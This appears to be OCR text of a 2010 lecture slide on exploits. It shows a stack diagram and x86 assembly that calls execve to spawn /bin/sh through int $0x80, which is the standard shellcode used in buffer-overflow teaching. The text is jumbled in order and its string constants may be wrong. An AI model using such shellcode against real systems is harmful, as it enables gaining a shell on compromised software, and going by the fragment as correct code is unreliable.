 Return Addr
EBP(foo)
EBP
/sh\0
/bin
ESP
mov $0xb, %eax
push $0x2f736800
push $0x2f62696e
mov %esp, %ebx
mov $0x0, %ecx
EIP
mov $0x0, %edx
int $0x80
EAX:
0x000B
EBX:
<str ptr>
ECX:
0x0000
EDX:
30 June 2010
Exploitz